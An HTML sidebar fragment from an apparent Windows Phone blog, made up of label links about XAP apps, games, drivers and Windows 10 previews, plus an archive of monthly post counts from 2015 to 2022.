<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
